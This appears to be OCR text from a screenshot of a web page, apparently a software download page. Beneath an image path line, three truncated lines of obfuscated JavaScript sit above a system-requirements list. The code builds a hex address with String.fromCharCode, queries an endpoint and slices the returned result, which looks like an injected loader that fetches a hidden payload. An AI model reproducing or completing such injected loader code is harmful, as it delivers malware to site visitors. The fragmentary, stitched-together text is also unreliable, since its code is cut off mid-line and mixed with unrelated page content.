
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz dual-core required
RAM:
At least 4 GB
Disk space:
64 GB for unpack